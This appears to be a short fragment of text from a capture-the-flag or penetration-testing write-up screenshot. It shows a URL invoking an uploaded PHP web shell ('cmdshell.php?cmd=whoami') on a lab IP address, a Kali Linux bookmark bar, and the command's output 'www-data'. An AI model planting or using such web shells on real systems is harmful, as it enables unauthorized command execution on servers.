 10.129.105.138/uploads/cmds
10.129.105.138/uploads/cmdshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data
www-data